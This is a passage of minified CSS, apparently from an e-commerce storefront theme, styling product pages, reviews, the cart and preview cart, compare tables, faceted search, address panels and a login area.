auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#757575;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#757575;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#333}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#757575;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:250px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:250px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media 